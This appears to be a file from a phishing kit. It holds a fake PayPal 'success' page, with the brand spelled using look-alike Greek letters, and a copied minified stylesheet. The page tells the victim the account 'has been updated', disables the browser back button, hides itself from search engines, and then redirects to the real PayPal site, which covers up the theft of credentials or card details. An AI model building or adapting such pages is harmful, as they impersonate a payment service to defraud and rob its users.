
<file: success.html>
<html lang="en"><head>
    <title>ΡayΡal: Success</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="robots" content="noindex">
    <meta http-equiv="X-UA-Compatible" content="IE=9">
    <link rel="stylesheet" href="css/app.css">
    <link rel="stylesheet" href="css/summary.css">
    <link media="screen" rel="stylesheet" type="text/css" href="css/global.css">
    <link media="screen" rel="stylesheet" type="text/css" href="css/coreLayout.css">
    <link media="screen" rel="stylesheet" type="text/css" href="css/eightball.css">
    <link rel="shortcut icon" href="icon/pp_favicon_x.ico">
    <link rel="apple-touch-icon" href="icon/apple-touch-icon.png">
<style type="text/css">
.button:hover{background: #0A8CC4;text-decoration: none;}
a.button, a.button:link, a.button:visited, .button, button {width: 100%;height: 44px;padding: 10px 15px;    border: 0px none;    display: block;    background: #009CDE;    box-shadow: none;    border-radius: 5px;    box-sizing: border-box;    cursor: pointer;    color: #FFF;   font-size: 1.14286em;    text-align: center;    font-weight: bold;    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;    text-shadow: none;}
#allowed ul {margin-left: 18px;list-style-image: url('icon/scr_check_10x10.gif');}#disallowed ul {margin-left: 18px;list-style-image: url('icon/scr_x_10x10.gif');}div.messageBox.res-center-critical {line-height: 56px;}div.messageBox.res-center-critical {	padding-left: 80px;	color: #000;	background-image: url('icon/icon_critalert.gif');}.profileStates,.stateHoverTexts{width:100%;list-style:none}.profileStates li,.stateHoverTexts li{display:inline-block;vertical-align:top;width:19.5%;text-align:center}.profileStates li:last-child .state,.stateHoverTexts li:last-child .state{margin:0}.profileStates{margin:0 1em 1em 0;padding-top:1.2em}.profileStates .icon{display:block;height:2em;width:2em;margin:.3em auto .5em auto;font-size:2.25em;text-align:center;line-height:1.7em;color:#223648;background:#009CDE;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.profileStates .state{text-align:center}.profileStates .todoState{border-color:#888}.profileStates .nextState .icon{background:#5E707E;}.profileStates .doneState .icon{background:#68ff68}.center {margin-left: 15%;	margin-right: 15%;}a {text-decoration: none}
</style>
<script type="text/javascript">window.history.forward(); function noBack() { window.history.forward(); }</script><script type="text/javascript" src="js/jquery.min.js"></script></head>

<body onload="noBack();" onpageshow="if (event.persisted) noBack();" onunload="">
<div class="standard" id="page">

<div class="navbar navbar-fixed-top header" id="bheader">
    <div class="navbar-inner">
        <div class="navBanner clearfix">
            <div class="brand">
                <a class="logo" href="#home"><img src="icon/logo_paypal_106x27.png" border="0" alt="ΡayΡal"></a></div>
            </div>
            <div class="navMenu clearfix" id="navMenu" role="navigation">
                <ul class="globalNav clearfix pull-left">
                    <li><a class="navIcons linkSummary" href="#home"><span>Summary</span></a></li>
                    <li><a class="navIcons linkActivity" href="#activity"><span style="color:#F5F5F5;">.</span></a></li>
                </ul>
                <ul class="navSecondary">
                    <li><a class="btn btn-mini btn-secondary logout" href="webapps">Log Out</a></li>
                </ul>
            </div>
    </div>
</div>	<div id="summary" class="summarySection">
    <div class="row-fluid">
        <div class="span8" id="js_activityCollection" style="width: 100%;">
        <section class="activityModule shadow none" aria-labelledby="activityModuleHeaderNone"><h1 style="font-size: 18px;font-weight: bold; border-bottom: 1px solid #EEE; height:40px;">Thank You</h1>
        <div></div>

                <form method="post" name="creditcard_Form"  class="edit">
                    <p class="group">Your Account Has Been Updated.
						</p><div class="dotted"><hr></div>
						<p class="group">Redirecting....
                        </p><div class="dotted"><hr></div>

                    <p class="bcenter">
                </form>
            </section></div>
        
        </div>
    </div>
</div><br>
<div class="navbar footer" id="bfooter">
    <div class="navbar-inner">
        <ul class="inline">
            <li><a target="_blank" class="scTrack:help_link" href="#webscr?cmd=_help">Help</a></li>
            <li><a target="_blank" class="scTrack:contact_us_link" href="#webscr?cmd=_help&amp;t=escalateTab">Contact</a></li>
            <li><a target="_blank" class="scTrack:security_link" href="#paypal-safety-and-security">Security</a></li>
            <li class="siteFeedback" id="siteFeedback"></li>
        </ul>
        <ul class="inline">
            <li class="copyright">Copyright © 1999-2020<span class="hidden-phone"> ΡayΡal. All rights reserved.</span></li>
            <li><a target="_blank" href="#policy_privacy">Privacy</a></li>
        </ul>
    </div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>
    $(document).ready(function(){
   setTimeout(function(){

         //YOUR CODE
		 window.location.replace("https://www.paypal.com/");

   },1000);
});
</script>
</body></html>
</file>
<file: css/summary.css>
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.overflow-auto{overflow:auto;-webkit-overflow-scrolling:touch}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.container{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#f0efef;background-image:-moz-linear-gradient(top,#f5f5f5,#e8e7e7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#e8e7e7));background-image:-webkit-linear-gradient(top,#f5f5f5,#e8e7e7);background-image:-o-linear-gradient(top,#f5f5f5,#e8e7e7);background-image:linear-gradient(to bottom,#f5f5f5,#e8e7e7);background-repeat:repeat-x;word-wrap:break-word;-webkit-hyphens:auto;-epub-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;hyphens:auto}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes rotation{from{-moz-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes rotation{from{-o-transform:rotate(0deg);transform:rotate(0deg)}to{-o-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes rotation{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.flatBtn{border-left:0;border-right:0;border-bottom:0;background:#fff;-moz-box-shadow:0 1px 3px #ccc;-webkit-box-shadow:0 1px 3px #ccc;box-shadow:0 1px 3px #ccc;background-color:#faf9f9;background-image:-moz-linear-gradient(top,#fffefe,#f3f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fffefe),to(#f3f2f2));background-image:-webkit-linear-gradient(top,#fffefe,#f3f2f2);background-image:-o-linear-gradient(top,#fffefe,#f3f2f2);background-image:linear-gradient(to bottom,#fffefe,#f3f2f2);background-repeat:repeat-x}@media(max-width:768px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}.span1 .span1,.span2 .span1,.span3 .span1,.span4 .span1,.span5 .span1,.span6 .span1,.span7 .span1,.span8 .span1,.span9 .span1,.span10 .span1,.span11 .span1,.span12 .span1,.row-fluid .span1,.span1 .span2,.span2 .span2,.span3 .span2,.span4 .span2,.span5 .span2,.span6 .span2,.span7 .span2,.span8 .span2,.span9 .span2,.span10 .span2,.span11 .span2,.span12 .span2,.row-fluid .span2,.span1 .span3,.span2 .span3,.span3 .span3,.span4 .span3,.span5 .span3,.span6 .span3,.span7 .span3,.span8 .span3,.span9 .span3,.span10 .span3,.span11 .span3,.span12 .span3,.row-fluid .span3,.span1 .span4,.span2 .span4,.span3 .span4,.span4 .span4,.span5 .span4,.span6 .span4,.span7 .span4,.span8 .span4,.span9 .span4,.span10 .span4,.span11 .span4,.span12 .span4,.row-fluid .span4,.span1 .span5,.span2 .span5,.span3 .span5,.span4 .span5,.span5 .span5,.span6 .span5,.span7 .span5,.span8 .span5,.span9 .span5,.span10 .span5,.span11 .span5,.span12 .span5,.row-fluid .span5,.span1 .span6,.span2 .span6,.span3 .span6,.span4 .span6,.span5 .span6,.span6 .span6,.span7 .span6,.span8 .span6,.span9 .span6,.span10 .span6,.span11 .span6,.span12 .span6,.row-fluid .span6,.span1 .span7,.span2 .span7,.span3 .span7,.span4 .span7,.span5 .span7,.span6 .span7,.span7 .span7,.span8 .span7,.span9 .span7,.span10 .span7,.span11 .span7,.span12 .span7,.row-fluid .span7,.span1 .span8,.span2 .span8,.span3 .span8,.span4 .span8,.span5 .span8,.span6 .span8,.span7 .span8,.span8 .span8,.span9 .span8,.span10 .span8,.span11 .span8,.span12 .span8,.row-fluid .span8,.span1 .span9,.span2 .span9,.span3 .span9,.span4 .span9,.span5 .span9,.span6 .span9,.span7 .span9,.span8 .span9,.span9 .span9,.span10 .span9,.span11 .span9,.span12 .span9,.row-fluid .span9,.span1 .span10,.span2 .span10,.span3 .span10,.span4 .span10,.span5 .span10,.span6 .span10,.span7 .span10,.span8 .span10,.span9 .span10,.span10 .span10,.span11 .span10,.span12 .span10,.row-fluid .span10,.span1 .span11,.span2 .span11,.span3 .span11,.span4 .span11,.span5 .span11,.span6 .span11,.span7 .span11,.span8 .span11,.span9 .span11,.span10 .span11,.span11 .span11,.span12 .span11,.row-fluid .span11,.span1 .span12,.span2 .span12,.span3 .span12,.span4 .span12,.span5 .span12,.span6 .span12,.span7 .span12,.span8 .span12,.span9 .span12,.span10 .span12,.span11 .span12,.span12 .span12,.row-fluid .span12{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-large,.input-xlarge,.input-xxlarge,.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.span1,select.span1,textarea.span1,input.span2,select.span2,textarea.span2,input.span3,select.span3,textarea.span3,input.span4,select.span4,textarea.span4,input.span5,select.span5,textarea.span5,input.span6,select.span6,textarea.span6,input.span7,select.span7,textarea.span7,input.span8,select.span8,textarea.span8,input.span9,select.span9,textarea.span9,input.span10,select.span10,textarea.span10,input.span11,select.span11,textarea.span11,input.span12,select.span12,textarea.span12{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input{display:inline-block;width:auto}.input-prepend input.span1,.input-append input.span1,.input-prepend input.span2,.input-append input.span2,.input-prepend input.span3,.input-append input.span3,.input-prepend input.span4,.input-append input.span4,.input-prepend input.span5,.input-append input.span5,.input-prepend input.span6,.input-append input.span6,.input-prepend input.span7,.input-append input.span7,.input-prepend input.span8,.input-append input.span8,.input-prepend input.span9,.input-append input.span9,.input-prepend input.span10,.input-append input.span10,.input-prepend input.span11,.input-append input.span11,.input-prepend input.span12,.input-append input.span12{display:inline-block;width:auto}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}}@media(max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}body{padding:0}@media(max-width:768px){.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:0;margin-right:0}}.mobile_span1,.mobile_span2,.mobile_span3,.mobile_span4,.mobile_span5,.mobile_span6,.mobile_span7,.mobile_span8,.mobile_span9,.mobile_span10,.mobile_span11,.mobile_span12{float:left;min-height:1px;margin-left:20px}.mobile_span12{width:940px}.mobile_span11{width:860px}.mobile_span10{width:780px}.mobile_span9{width:700px}.mobile_span8{width:620px}.mobile_span7{width:540px}.mobile_span6{width:460px}.mobile_span5{width:380px}.mobile_span4{width:300px}.mobile_span3{width:220px}.mobile_span2{width:140px}.mobile_span1{width:60px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid .mobile_span1,.row-fluid .mobile_span2,.row-fluid .mobile_span3,.row-fluid .mobile_span4,.row-fluid .mobile_span5,.row-fluid .mobile_span6,.row-fluid .mobile_span7,.row-fluid .mobile_span8,.row-fluid .mobile_span9,.row-fluid .mobile_span10,.row-fluid .mobile_span11,.row-fluid .mobile_span12{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid .mobile_span1:first-child,.row-fluid .mobile_span2:first-child,.row-fluid .mobile_span3:first-child,.row-fluid .mobile_span4:first-child,.row-fluid .mobile_span5:first-child,.row-fluid .mobile_span6:first-child,.row-fluid .mobile_span7:first-child,.row-fluid .mobile_span8:first-child,.row-fluid .mobile_span9:first-child,.row-fluid .mobile_span10:first-child,.row-fluid .mobile_span11:first-child,.row-fluid .mobile_span12:first-child{margin-left:0}.row-fluid .mobile_span12{width:100%;*width:99.94680851063829%}.row-fluid .mobile_span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .mobile_span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .mobile_span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .mobile_span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .mobile_span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .mobile_span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .mobile_span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .mobile_span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .mobile_span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .mobile_span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .mobile_span1{width:6.382978723404255%;*width:6.329787234042553%}a.wallet:hover,a.wallet:focus,a.activity:hover,a.activity:focus,.creditProductModule a:hover,.creditProductModule a:focus{text-decoration:none}.summarySection{min-width: 960px;max-width: 960px;margin-left:auto;margin-right:auto}.mainBody{background-color:#f8f8f8;position:relative;z-index:1}.footerLink{text-align:center;line-height:3em}.viewSendingLimitsLink{margin-right:.6em;padding-right:.6em;border-right:1px solid #eee}.progressAndWelcome{white-space:nowrap}.welcomeMessage{max-width:70%;padding:3.65em 0 2em;display:inline-block;vertical-align:top;white-space:normal;cursor:pointer}.welcomeMessage p{margin:0;color:#fff;font-weight:normal}.welcomeMessage p.x-large{letter-spacing:-0.03em}.welcomeMessage .toggleProfileStatus a{position:relative}.welcomeMessage .icon-paypal-select-logo{line-height:0;margin-left:-0.6em}.welcomeMessage .icon-paypal-select-logo:before{font-size:3em}.welcomeMessage a,.engagementStatusModule a{color:#fff;font-weight:bold}.welcomeMessage a:hover,.engagementStatusModule a:hover{text-decoration:none}.engagementModuleContainer{padding:0 20px;background:#009cde}.engagementModule{color:#fff}.engagementModule .progressMeter{position:relative;display:inline-block;vertical-align:top;width:7.5em;height:7.5em;margin:2.2em 2em 1em 0;background:#4cbbe8;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.engagementModule .outerCircle,.engagementModule .half,.engagementModule .pie{width:100%;height:100%}.engagementModule .half{position:absolute;top:0}.engagementModule .pie:before{content:'';display:block;width:50%;height:100%;background:#68ff68}.engagementModule .lessThan50{clip:rect(0,7.5em,7.5em,3.75em)}.engagementModule .greaterThan50{clip:rect(0,3.75em,7.5em,0)}.engagementModule .pie.right:before{border-top-left-radius:3.75em;border-bottom-left-radius:3.75em}.engagementModule .pie.left:before{margin-left:3.75em;border-top-right-radius:3.75em;border-bottom-right-radius:3.75em}.engagementModule .pie{-webkit-transition:-webkit-transform .6s ease-in;-moz-transition:-moz-transform .6s ease-in;-ie-transition:-ie-transform .6s ease-in;-o-transition:-o-transform .6s ease-in;transition:transform .6s ease-in}.innerCircle{width:6.5em;height:6.5em;position:absolute;z-index:1;top:.5em;left:.5em;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2px solid #009cde}.profilePhotoParent:hover .icon-profile-add-large:after{position:absolute;width:89px;height:89px;left:0;top:0;padding:36px 0 0;content:attr(data-hover-text);font-size:.9em;text-align:center;font-weight:bold;font-family:sans-serif;white-space:normal;background:rgba(0,0,0,0.3)}.innerCircle .percentage,.innerCircle .icon{display:inline-block;position:absolute}.innerCircle .percentage{margin-top:.95em;width:130px;left:-23px;color:#fff;opacity:1;font-size:2.75em;font-size:2.125rem;font-family:sans-serif;letter-spacing:-0.05em;-webkit-transition:.75s opacity;-moz-transition:.75s opacity;-ms-transition:.75s opacity;-o-transition:.75s opacity;transition:.75s opacity}.percentage.fadeOut{opacity:0}.profilePhotoContainer{width:87px;height:87px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;position:absolute;background:#37a6dd}.profilePhotoContainer .profilePhotoParent{position:relative}.profilePhotoContainer:hover{cursor:default}.profilePhotoContainer.hasFileReader:hover{cursor:pointer}.landscape .profilePhoto{max-width:inherit;max-height:87px;position:absolute}.portrait .profilePhoto{max-width:87px;position:absolute}.square .profilePhoto{max-height:87px}.innerCircle .profilePhotoIcon{overflow:hidden;position:absolute;top:0;left:0;height:89px;width:89px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#4cbbe8}.innerCircle .profilePhotoIcon:before{display:block;margin:.52em 0 0 -0.11em;font-size:6em;color:#009cde}.engagementActions{background:#009cde;position:relative;margin:20px 0 10px 0}.engagementActions:before{content:'';position:absolute;height:100%;width:8em;left:-8em;z-index:0;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,156,222,0)),to(#009cde));background-image:-webkit-linear-gradient(left,rgba(0,156,222,0),#009cde);background-image:-moz-linear-gradient(left,rgba(0,156,222,0),#009cde);background-image:-ms-linear-gradient(left,rgba(0,156,222,0),#009cde);background-image:-o-linear-gradient(left,rgba(0,156,222,0),#009cde);background-image:linear-gradient(to right,rgba(0,156,222,0),#009cde)}.engagementActions .actionsContainer{text-align:right}.engagementActions .actionItem{display:inline-block;vertical-align:top;position:relative;width:33%}.engagementActions li{vertical-align:top}.engagementActions li:before{content:'';display:inline-block;height:8.5em;position:absolute;left:0;border-left:1px solid #4cbbe8}.engagementActions li:first-child:before{border:0}.engagementActions a{height:8em;padding:0 1.25em 2.25em 1.25em;display:block;color:#fff;text-align:center;font-weight:bold}.engagementActions a:hover{text-decoration:none}.engagementActions a:hover .icon{color:#fff}.engagementActions a .icon{height:1.75em;width:1.75em;margin:.2em auto;font-size:2.75em;line-height:1.65em;color:#009cde;background:#99d6f2;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block}.selectModule{position:relative}.selectModule:after{content:'';position:absolute;height:1em;width:0;margin-top:2em;margin-left:-2em;left:50%;z-index:3;border-right-color:transparent;border-left-color:transparent;border-bottom-color:transparent;border-style:solid;border-top-color:#009cde;border-width:0}.selectModule.active:after{border-width:2em}.progressAndWelcome .active:after{margin-top:3em;left:2em}.emModule{display:none;vertical-align:top;width:100%;min-height:350px;white-space:normal}.emModule.active{display:block}.emModule .emModuleContent{max-width:1170px;margin-left:auto;margin-right:auto;padding:20px}.emModule .emModuleContent a{text-decoration:none}.emSlideDownContainer{position:relative;z-index:0;overflow-x:hidden;white-space:nowrap}.emSlideDownContainer.module-0{left:0}.emSlideDownContainer.module-1{left:-100%}.emSlideDownContainer.module-2{left:-200%}.emSlideDownContainer.module-3{left:-300%}.emSlideDownContainer.collapseEm{height:0}.emSlideDownContainer.autoHeight{height:auto}.emSlideDownContainer.animate{overflow-x:visible;-webkit-transition:height .5s,left .5s;-moz-transition:height .5s,left .5s;-ms-transition:height .5s,left .5s;-o-transition:height .5s,left .5s;transition:height .5s,left .5s}.emSlideDownContainer.animate .emModule{display:inline-block}.emSlideDownContainer .showEl{display:block}.emSlideDownContainer .engagementStatusModule{padding:20px;height:100em;background-color:#1a2937;color:#fff}.emSlideDownContainer .dismiss{float:right}.emSlideDownContainer .statusGreeting{font-size:1.9428571428571428em;font-size:2.125rem;line-height:1.2352941176470589em;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;padding-top:.7em}.emSlideDownContainer .statusMoreGreeting{font-size:1.2000000000000002em;font-size:1.3125rem;line-height:1.3333333333333333em;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.renderToCache{position:absolute;z-index:-10;top:-10em}
.profileStates,.stateHoverTexts{width:100%;list-style:none}
.profileStates li,.stateHoverTexts li{display:inline-block;vertical-align:top;width:19.5%;text-align:center}
.profileStates li:last-child .state,.stateHoverTexts li:last-child .state{margin:0}
.profileStates{margin:0 1em 1em 0;padding-top:1.2em}
.profileStates .icon{display:block;height:2em;width:2em;margin:.3em auto .5em auto;font-size:2.25em;text-align:center;line-height:1.7em;color:#223648;background:#5e707e;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}
.profileStates .state{text-align:center}
.profileStates .todoState{border-color:#888}
.profileStates .doneState .icon{background:#68ff68}
.stateHoverTexts{margin:-0.7em 1em 1em 0;font-size:.6857142857142857em;font-size:.75rem;line-height:1.5em}
.stateHoverTexts li{visibility:hidden}.stateHoverTexts li.shown{visibility:visible}.stateHoverTexts .hoverText{width:11.1em;padding:1.2em;margin:0 auto;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:center;background-color:#273d50}.dismiss.whitex{height:25px;width:25px;overflow:hidden}.dismiss.whitex .speakableText{text-indent:100%;padding-left:1em}.dismiss.whitex .icon{line-height:1em}.dismiss.whitex .icon-close-small{font-size:1.25em}.topBuyerSlidedown{margin-left:2.3em;padding:2.3em 0 0 0;list-style-type:none}.tbRadial,.tbTextContainer{display:inline-block;vertical-align:top}.tbRadial{position:relative;width:18.5em;height:18.5em;margin-top:-0.5em;background-image:url(webstatic/mktg/infographicImages/blue_donut.png);background-size:100%;background-repeat:no-repeat;text-align:center}.tbRadial .radialContent{position:absolute;top:11%;left:25%}.tbRadial .radialContent .icon-checkmark-small{margin:0 auto;padding-left:.05em;color:#68ff68;font-size:8em;line-height:1em}.tbTextContainer{margin:0 -3em 0 0;padding:0 0 0 7%;text-align:left}.tbBodyContent{color:#fff}.tbHeader{margin-right:-4em;color:#fff;font-weight:300}.mainContent{width:24em;margin-bottom:1.1em}.tbLink .tbLinkContent{color:#009cde;margin-right:.7em}.tbLink .icon.icon-arrow-left-small{margin-left:.6em;font-size:1.2em}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.tbRadial{background-image:url(webstatic/mktg/infographicImages/blue_donut_2x.png)}}.mpiBanner{list-style:none;margin:2.15em 7% 1.1em 7%}.mpiBanner.mpi-right{text-align:right}.mpiBanner.mpi-left{text-align:left}.mpiTextContainer{width:30em;display:inline-block;text-align:left;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.mpiTextContainer.bmlTextContainer{width:38em}.mpiHeader{margin:0;font-size:2.0571428571428574em;font-size:2.25rem;line-height:1.0277777777777777em}.mpiBody{font-size:1.142857142857143em;font-size:1.25rem;line-height:1.25em;margin:.8em 0 1em 0}.mpiPrimaryAction{width:91%;margin:0 0 1.45em 0}.mpiPrimaryAction,.mpiPrimaryAction:hover,.mpiPrimaryAction:active,.mpiPrimaryAction:focus{background:#009cde;border-color:transparent;text-shadow:none;box-shadow:none}.mpiPrimaryAction:hover,.mpiPrimaryAction:active,.mpiPrimaryAction:focus{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.1)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0.1),rgba(0,0,0,0.1));background-image:-moz-linear-gradient(top,rgba(0,0,0,0.1),rgba(0,0,0,0.1));background-image:-ms-linear-gradient(top,rgba(0,0,0,0.1),rgba(0,0,0,0.1));background-image:-o-linear-gradient(top,rgba(0,0,0,0.1),rgba(0,0,0,0.1));background-image:linear-gradient(top,rgba(0,0,0,0.1),rgba(0,0,0,0.1))}.mpiSmallText,.mpiSecondaryAction{font-size:.8em;font-size:.875rem;line-height:1.4285714285714286em}.mpiSmallText.bmlSmallText,.mpiSecondaryAction.bmlSmallText{font-size:.6857142857142857em;font-size:.75rem;line-height:1.6666666666666667em}.mpiSecondaryAction{color:#009cde;font-weight:600}.bmlSmallTextContainer{border-left:1px solid #7e7e7e;padding-left:1em;margin:.2em 0 0 0}.bmlActionsContainer{margin:1.45em 0 0 0}.bmlActionsContainer .mpiPrimaryAction{width:95%;margin:0 0 1em 0}.moduleHeaderLink:hover,.moduleHeaderLink:focus{text-decoration:none}.moduleHeaderLink .moduleHeader{margin-bottom:1em;margin-top:0;padding-bottom:.5em;border-bottom:1px solid #eee;font-weight:bold}.moduleHeaderLink .moduleHeader:after{width:10px;height:10px;content:'';position:relative;top:5px;right:3px;float:right;display:inline-block;border-top:2px solid #7e7e7e;border-right:2px solid #7e7e7e;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.moduleHeaderLink .moduleHeader:hover,.moduleHeaderLink .moduleHeader:focus{color:#0079c1}.moduleHeaderLink.error .moduleHeader:hover,.moduleHeaderLink.error .moduleHeader:focus{color:inherit}.moduleHeaderLink.error .moduleHeader:after{content:none}.dividedCellLeft{padding-right:2.564102564102564%;padding-right:.75em}.dividedCellRight{padding-left:2.564102564102564%;padding-left:.75em;margin-right:-2.564102564102564%;border-left:1px solid #eee}@media(max-width:1024px){.paypalSourcesContainer .dividedCellLeft,.paypalSourcesContainer .dividedCellRight{width:100%;padding:0;margin:0;border:0}.creditProductModule .x-small{display:block}}@media(max-width:768px){.paypalSourcesContainer .dividedCellLeft,.paypalSourcesContainer .dividedCellRight{width:auto}.paypalSourcesContainer .dividedCellLeft{padding-right:2.564102564102564%;padding-right:.75em}.paypalSourcesContainer .dividedCellRight{padding-left:2.564102564102564%;padding-left:.75em;margin-right:-2.564102564102564%;border-left:1px solid #eee}.creditProductModule 